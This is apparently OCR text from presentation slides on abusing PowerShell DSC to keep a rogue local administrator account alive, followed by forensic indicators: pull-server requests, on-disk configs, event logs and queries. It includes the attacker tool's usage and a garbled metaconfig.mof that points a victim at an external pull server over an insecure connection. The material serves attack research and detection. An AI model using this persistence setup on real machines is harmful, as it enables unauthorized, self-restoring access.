



#### Attack Scenario: Persist User Account

- Create an unauthorized local account with an attacker-chosen password
- Ensure user is a member of a specific group, such as local administrators
- Automatically re-add account and restore group membership if deleted or changed





# Demo video: Persisting a rogue account with DSC

## Configure-User.ps1

PS C:\> Configure-User -Username test\_user -Password Long And Complex! -Group RemoteAdmins

- Create user configuration hosted on DSC server
- -Username
	- User to be created on victim
- -Password
	- Must meet victim's password complexity requirements
- -Group
	- Local group of which user should be a member (optional)
	- Default 'Administrators'
- Output
	- MOF and checksum files named with unique GUID
	- Stored in C:\Program Files\WindowsPowerShell\DscService\Configuration



Sources of evidence: DSC use and abuse

#### Network traffic

You probably shouldn't see these requests leave your network… (unless you legitimately use an external DSC server!)

**POST /psdscpullserver.svc**/Action(ConfigurationId='a8540639 cd47-462d-ae75-415158f60a99')/GetAction

**GET /psdscpullserver.svc**/Action(ConfigurationId='a8540639 cd47-462d-ae75-415158f60a99')/ConfigurationContent



#### Where do DSC configs reside on disk?



PS C:\windows\system32\configuration> type .\PullRunLog.txt  $0$  2015-10-03T13:16:01 PS C:\windows\system32\configuration>



#### Metaconfig.mof contents

```
instance of MSFT_KeyValuePair as $Alias00000000
 \overline{2}Key = "ServerUr1";Value = "http://130.211.179.159:8080/psdscpullserver.svc";
 5
     };
 6
 \overline{7}instance of MSFT_KeyValuePair as $Alias00000001
 8
     €
 9
         Key = "AllowUnsecureConnection";
10
         Value = "TRUE":11
     };
1213instance of MSFT_DSCMetaConfiguration
14
     £.
15
         ConfigurationModeFrequencyMins = 15;
         RebootNodeIfNeeded = False;
16
17
         ConfigurationMode = "ApplyAndAutoCorrect";
18
         RefreshMode = "Pull";ConfigurationID = "394aa115-a360-4662-9505-58471d7f12d7";
19
         DownloadManagerName = "WebDownloadManager";
20
         DownloadManagerCustomData = {$Alias00000000, $Alias00000001};
21
         RefreshFrequencyMins = 30;
22
23
         AllowModuleOverwrite = True;
```


### File system during "infection"





#### File system during "infection"





#### Event logs: DSC Operational

#### Upon running Configure-Victim.ps1



#### Event logs: DSC Operational (cont'd)



#### Event logs: Task Scheduler

DSC tasks registered and updated during first setup



### PS query: Malware config





#### PS query: Malware config (cont'd)





#### PS query: User config

